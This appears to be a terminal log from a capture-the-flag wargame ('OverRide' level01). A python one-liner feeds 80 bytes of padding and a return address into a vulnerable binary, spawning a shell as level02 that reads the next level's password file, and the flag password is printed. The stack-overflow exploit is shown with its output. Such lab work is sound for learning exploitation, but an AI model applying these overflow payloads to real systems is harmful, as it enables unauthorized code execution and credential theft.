 level01@OverRide:~$ (python -c "print('dat_wil\n' + 'A' * 80 + '\x50\xd8\xff\xff')" ; cat) | ./level01
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
nope, incorrect password...
whoami
level02
cd ../level02
cat .pass
PwBLgNa8p8MTKW57S7zxVAQCxnCpV8JqTTs9XEBv